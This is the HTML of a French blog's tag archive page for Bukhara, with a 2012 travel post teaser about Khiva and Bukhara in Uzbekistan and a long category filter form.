<li id="menu-item-24339" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/bouquet_de_culture/" class = "uael-menu-item">Bouquets de culture</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/livres" class = "uael-menu-item">Livres</a></li>
<li id="menu-item-26583" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/jardinecriplume" class = "uael-menu-item">Jardin d&rsquo;Ecriplume</a></li>
<li id="menu-item-22397" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://ecriplume.com/mes-activites/" class = "uael-menu-item">Mes activités</a></li>
</ul></nav>
					</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="archive" data-elementor-id="22286" class="elementor elementor-22286 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#eeeeee" class="elementor-section elementor-top-section elementor-element elementor-element-446870d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="446870d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-612ecc57" data-id="612ecc57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#000000" class="elementor-element elementor-element-238a43fa elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="238a43fa" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Boukhara</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-44e5190 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="44e5190" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://ecriplume.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-44e5190">Rechercher </label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Rechercher </span>
						</div>
					
					<input id="elementor-search-form-44e5190" placeholder="Rechercher" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf7a0d5 elementor-widget elementor-widget-text-editor" data-id="cf7a0d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6495cb9 elementor-grid-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6495cb9" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:1,&quot;load_method&quot;:&quot;numbers_and_prev_next&quot;,&quot;widget_id&quot;:&quot;6495cb9&quot;,&quot;post_id&quot;:3435,&quot;theme_id&quot;:22286,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      		<article id="post-3435" class="elementor-post elementor-grid-item ecs-post-loop post-3435 post type-post status-publish format-standard hentry category-voyayage tag-boukhara tag-khiva tag-ouzbekistan ast-grid-common-col ast-full-width ast-article-post">
		<div class="ecs-link-wrapper" data-href="https://ecriplume.com/2012/03/ouzbekistan-le-jour-ou-khiva-et-boukhara-mont-touchee/"   ><style id="elementor-post-22292">.elementor-22292 .elementor-element.elementor-element-764c2ae:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 25px 25px 25px;}.elementor-22292 .elementor-element.elementor-element-764c2ae > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-a6399a3 > .elementor-container{min-height:370px;}.elementor-22292 .elementor-element.elementor-element-20f4070:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-bc-flex-widget .elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-20f4070 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22292 .elementor-element.elementor-element-3e34cd8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22292 .elementor-element.elementor-element-3e34cd8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22292 .elementor-element.elementor-element-6348370 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:28px;font-weight:600;color:var( --e-global-color-bcac2b3 );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-icon{width:11px;}.elementor-22292 .elementor-element.elementor-element-ae7aa5e .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-22292 .elementor-element.elementor-element-9fcad30 .elementor-button{background-color:var( --e-global-color-bcac2b3 );font-family:"Rochester", Sans-serif;font-size:26px;font-weight:500;border-radius:0px 0px 0px 0px;}</style>		<div data-elementor-type="loop" data-elementor-id="22292" class="elementor elementor-22292 elementor-location-archive post-3435 post type-post status-publish format-standard hentry category-voyayage tag-boukhara tag-khiva tag-ouzbekistan ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c25e430 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c25e430" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-764c2ae" data-id="764c2ae" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a6399a3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="a6399a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-20f4070" data-id="20f4070" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dbdd898 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbdd898" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3e34cd8" data-id="3e34cd8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6348370 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6348370" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Ouzbékistan: le jour où Khiva et Boukhara m&#039;ont touchée</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ae7aa5e elementor-widget elementor-widget-post-info" data-id="ae7aa5e" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-48e57b8 elementor-inline-item" itemprop="datePublished">
						<a href="https://ecriplume.com/2012/03/14/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>mercredi 14 mars 2012</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-56fba68 elementor-inline-item" itemprop="commentCount">
						<a href="https://ecriplume.com/2012/03/ouzbekistan-le-jour-ou-khiva-et-boukhara-mont-touchee/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										Aucun commentaire					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-409749b elementor-widget elementor-widget-text-editor" data-id="409749b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									&nbsp; &nbsp;  Il y a quatre ans, j&rsquo;ai été désignée pour accompagner un groupe de lecteurs de notre hebdomadaire « Terre et Nature » pour les accompagner lors d&rsquo;un voyage en &#8230;								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9fcad30 elementor-align-justify elementor-widget elementor-widget-button" data-id="9fcad30" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ecriplume.com/2012/03/ouzbekistan-le-jour-ou-khiva-et-boukhara-mont-touchee/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Lire la suite</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</article>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b14df4" data-id="0b14df4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-147d95c elementor-widget elementor-widget-text-editor" data-id="147d95c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><form data-sf-form-id='22419' data-is-rtl='0' data-maintain-state='' data-results-url='https://ecriplume.com/activites/' data-ajax-url='https://ecriplume.com/activites/?sf_data=results' data-ajax-form-url='https://ecriplume.com/?sfid=22419&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='post_type_archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.elementor-pagination a' data-ajax-target='.elementor-widget-posts' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' action='https://ecriplume.com/activites/' method='post' class='searchandfilter' id='search-filter-form-22419' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-sort_order" data-sf-field-name="_sf_sort_order" data-sf-field-type="sort_order" data-sf-field-input-type="select"><h4>Trier par :</h4>		<label>
				   			<span class="screen-reader-text">choix</span>
								<select name="_sf_sort_order[]" class="sf-input-select" title="choix">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-depth="0" value="">trier par&#8230;</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+asc">ordre Alphabétique (a-z)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="title+desc">ordre Alphabétique (z-a)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+desc">date (récent-ancien)</option>
											<option class="sf-level-0 " data-sf-depth="0" value="date+asc">date (ancien-récent)</option>
											</select></label>										</li><li class="sf-field-post_date" data-sf-field-name="_sf_post_date" data-sf-field-type="post_date" data-sf-field-input-type="date"><h4>Date</h4><ul class="sf_date_field" data-date-format="dd/mm/yy" data-date-use-year-dropdown='0' data-date-use-month-dropdown='0'><li>		<label>
				   <input class="sf-datepicker sf-input-date sf-input-text" name="_sf_post_date[]" type="text" value="" title=""></label>		</li></ul></li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="checkbox"><h4>Categories</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-70" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="activites-en-famille" name="_sft_category[]" id="sf-input-1b52cda5d153de5c200ba6982147cbdc"><label class="sf-label-checkbox" for="sf-input-1b52cda5d153de5c200ba6982147cbdc">Activités en famille<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-20" data-sf-count="445" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="actualites" name="_sft_category[]" id="sf-input-1312a2666859ef276c06636b5dfc57e3"><label class="sf-label-checkbox" for="sf-input-1312a2666859ef276c06636b5dfc57e3">Actualités<span class="sf-count">(445)</span></label></li><li class="sf-level-0 sf-item-56" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adolescence" name="_sft_category[]" id="sf-input-0b3951995ab129bfd4844276b67c8f3a"><label class="sf-label-checkbox" for="sf-input-0b3951995ab129bfd4844276b67c8f3a">Adolescence<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2968" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="agenda" name="_sft_category[]" id="sf-input-1ee3a8fb36db9e7a21e3239c7055eaea"><label class="sf-label-checkbox" for="sf-input-1ee3a8fb36db9e7a21e3239c7055eaea">Agenda<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2797" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ambiance" name="_sft_category[]" id="sf-input-d334a9bddf05040a8685fd1643c772d0"><label class="sf-label-checkbox" for="sf-input-d334a9bddf05040a8685fd1643c772d0">Ambiance<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-18" data-sf-count="517" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="animaux" name="_sft_category[]" id="sf-input-3749f629988baad5dc2ce2d36cfb50d6"><label class="sf-label-checkbox" for="sf-input-3749f629988baad5dc2ce2d36cfb50d6">Animaux<span class="sf-count">(517)</span></label></li><li class="sf-level-0 sf-item-2766" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arbres-du-jardin" name="_sft_category[]" id="sf-input-36a38b2389ff63e5e19ee178c4adb0b8"><label class="sf-label-checkbox" for="sf-input-36a38b2389ff63e5e19ee178c4adb0b8">Arbres du jardin<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-587" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="architecture" name="_sft_category[]" id="sf-input-24b1b3af1557cb16cbdc764e783ad903"><label class="sf-label-checkbox" for="sf-input-24b1b3af1557cb16cbdc764e783ad903">Architecture<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-13" data-sf-count="370" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="arts" name="_sft_category[]" id="sf-input-f0673213022a854d77a663cfe5b734ea"><label class="sf-label-checkbox" for="sf-input-f0673213022a854d77a663cfe5b734ea">Art<span class="sf-count">(370)</span></label></li><li class="sf-level-0 sf-item-2629" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="artisanat-dart" name="_sft_category[]" id="sf-input-4f8c542190fe19cb37a8cd446f32e347"><label class="sf-label-checkbox" for="sf-input-4f8c542190fe19cb37a8cd446f32e347">Artisanat d&#039;art<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-3683" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astrologie" name="_sft_category[]" id="sf-input-6dccb6daeb0aa5f59d668d616995361d"><label class="sf-label-checkbox" for="sf-input-6dccb6daeb0aa5f59d668d616995361d">Astrologie<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2831" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="astuces-et-bons-plans" name="_sft_category[]" id="sf-input-40a1ac267cda1a44850cb73f4c686ace"><label class="sf-label-checkbox" for="sf-input-40a1ac267cda1a44850cb73f4c686ace">Astuces et bons plans<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2240" data-sf-count="113" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atelier-decriture" name="_sft_category[]" id="sf-input-7e8d1e0cbf3e8ad7f90d5ae2a151f78b"><label class="sf-label-checkbox" for="sf-input-7e8d1e0cbf3e8ad7f90d5ae2a151f78b">Atelier d&#039;écriture<span class="sf-count">(113)</span></label></li><li class="sf-level-0 sf-item-2247" data-sf-count="90" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ateliers-decriture" name="_sft_category[]" id="sf-input-b4f64e0b3db1b3203fb39de9db790c27"><label class="sf-label-checkbox" for="sf-input-b4f64e0b3db1b3203fb39de9db790c27">Ateliers d&#039;écriture<span class="sf-count">(90)</span></label></li><li class="sf-level-0 sf-item-2705" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="atlas-des-roses" name="_sft_category[]" id="sf-input-2ab0f945dbf008f893d524daf4da1983"><label class="sf-label-checkbox" for="sf-input-2ab0f945dbf008f893d524daf4da1983">Atlas des roses<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1249" data-sf-count="199" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="aurelien" name="_sft_category[]" id="sf-input-cfa7b771accb7e5a91e0af2431fd5406"><label class="sf-label-checkbox" for="sf-input-cfa7b771accb7e5a91e0af2431fd5406">Aurélien<span class="sf-count">(199)</span></label></li><li class="sf-level-0 sf-item-2999" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="automne" name="_sft_category[]" id="sf-input-bd083f0da07d7af1d37e61bb667c8346"><label class="sf-label-checkbox" for="sf-input-bd083f0da07d7af1d37e61bb667c8346">Automne<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2715" data-sf-count="80" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres-vegetaux-du-jardin" name="_sft_category[]" id="sf-input-589bbfb598dc88b77456358fe88fb65a"><label class="sf-label-checkbox" for="sf-input-589bbfb598dc88b77456358fe88fb65a">Autres végétaux du jardin<span class="sf-count">(80)</span></label></li><li class="sf-level-0 sf-item-3214" data-sf-count="48" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="babou" name="_sft_category[]" id="sf-input-bb37b6b969559f6f1a519e122f5f93cb"><label class="sf-label-checkbox" for="sf-input-bb37b6b969559f6f1a519e122f5f93cb">Babou<span class="sf-count">(48)</span></label></li><li class="sf-level-0 sf-item-9" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bd" name="_sft_category[]" id="sf-input-b02b13f8de037e780f3ddc11f6feddee"><label class="sf-label-checkbox" for="sf-input-b02b13f8de037e780f3ddc11f6feddee">BD<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-7" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-plus-mysterieux-des-oiseaux" name="_sft_category[]" id="sf-input-434de6567e0e68d118e136c455bb6884"><label class="sf-label-checkbox" for="sf-input-434de6567e0e68d118e136c455bb6884">Bec-en-sabot:Le plus mystérieux des oiseaux<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-72" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="benevolat" name="_sft_category[]" id="sf-input-1672e67b2c59a607a63561cbe3119af2"><label class="sf-label-checkbox" for="sf-input-1672e67b2c59a607a63561cbe3119af2">Bénévolat<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-29" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bien-etre" name="_sft_category[]" id="sf-input-5444e192e353b2122e8ed38103b60db7"><label class="sf-label-checkbox" for="sf-input-5444e192e353b2122e8ed38103b60db7">Bien-être<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-36" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="billet-dhumeur" name="_sft_category[]" id="sf-input-3be48443fb49859b41d4c4e60803b17e"><label class="sf-label-checkbox" for="sf-input-3be48443fb49859b41d4c4e60803b17e">Billet d&#039;humeur<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-59" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="blogs" name="_sft_category[]" id="sf-input-8260038055ec419a291c8aea8c887476"><label class="sf-label-checkbox" for="sf-input-8260038055ec419a291c8aea8c887476">Blogs<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-8" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bonnes-adresses" name="_sft_category[]" id="sf-input-ca47e60be3ec37daba93c231772ec902"><label class="sf-label-checkbox" for="sf-input-ca47e60be3ec37daba93c231772ec902">Bonnes adresses<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-2675" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bouquets-fleuris" name="_sft_category[]" id="sf-input-3f3840770445eab0e4cd696b05b21e3d"><label class="sf-label-checkbox" for="sf-input-3f3840770445eab0e4cd696b05b21e3d">Bouquets fleuris<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-24" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bretagne" name="_sft_category[]" id="sf-input-e8c49cfd41f0492a7f46700f2c6322ae"><label class="sf-label-checkbox" for="sf-input-e8c49cfd41f0492a7f46700f2c6322ae">Bretagne<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-1864" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="brico" name="_sft_category[]" id="sf-input-38276e7345396ec28fa267a657462148"><label class="sf-label-checkbox" for="sf-input-38276e7345396ec28fa267a657462148">Brico<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2764" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="camelias" name="_sft_category[]" id="sf-input-f665b086a991a8c5c0270b7a32639df1"><label class="sf-label-checkbox" for="sf-input-f665b086a991a8c5c0270b7a32639df1">Camélias<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1974" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cartes-postales-anciennes" name="_sft_category[]" id="sf-input-916775e1d945ea4904ae1c06307f4d9d"><label class="sf-label-checkbox" for="sf-input-916775e1d945ea4904ae1c06307f4d9d">Cartes postales anciennes<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-251" data-sf-count="48" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chiboz" name="_sft_category[]" id="sf-input-803e6efc0d4e3095939b835267dd4afb"><label class="sf-label-checkbox" for="sf-input-803e6efc0d4e3095939b835267dd4afb">Chiboz<span class="sf-count">(48)</span></label></li><li class="sf-level-0 sf-item-28" data-sf-count="157" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cinema" name="_sft_category[]" id="sf-input-10718983349d0ea84ba33f15ff4f2efe"><label class="sf-label-checkbox" for="sf-input-10718983349d0ea84ba33f15ff4f2efe">Cinéma<span class="sf-count">(157)</span></label></li><li class="sf-level-0 sf-item-1783" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="connaissez-vous-ceci" name="_sft_category[]" id="sf-input-f1acb51904647c1f2c8168cd994da6cf"><label class="sf-label-checkbox" for="sf-input-f1acb51904647c1f2c8168cd994da6cf">Connaissez-vous.. ceci?<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1432" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cosmetique" name="_sft_category[]" id="sf-input-c7d6afa4b7098023c850159d4cbcc2af"><label class="sf-label-checkbox" for="sf-input-c7d6afa4b7098023c850159d4cbcc2af">Cosmétique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2678" data-sf-count="27" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cote-pratique" name="_sft_category[]" id="sf-input-b56414c47db316f0f8344f5d0433dde8"><label class="sf-label-checkbox" for="sf-input-b56414c47db316f0f8344f5d0433dde8">Côté pratique<span class="sf-count">(27)</span></label></li><li class="sf-level-0 sf-item-1805" data-sf-count="39" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couleurs" name="_sft_category[]" id="sf-input-7404e9cf04154f2ba9fb64739825f493"><label class="sf-label-checkbox" for="sf-input-7404e9cf04154f2ba9fb64739825f493">Couleurs<span class="sf-count">(39)</span></label></li><li class="sf-level-0 sf-item-40" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="coup-de-coeur" name="_sft_category[]" id="sf-input-468092ff221b351232cbe0b6d163c210"><label class="sf-label-checkbox" for="sf-input-468092ff221b351232cbe0b6d163c210">Coup de coeur<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-1569" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couture" name="_sft_category[]" id="sf-input-5d5c05383c3864525befefbb08964399"><label class="sf-label-checkbox" for="sf-input-5d5c05383c3864525befefbb08964399">Couture<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2664" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="createurs-de-rose" name="_sft_category[]" id="sf-input-c89ea466862acd4d3f7bcf9758dcb4a1"><label class="sf-label-checkbox" for="sf-input-c89ea466862acd4d3f7bcf9758dcb4a1">Créateurs de rose<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-61" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="creation" name="_sft_category[]" id="sf-input-efab0a9037e66d0f683ad85443c2aaec"><label class="sf-label-checkbox" 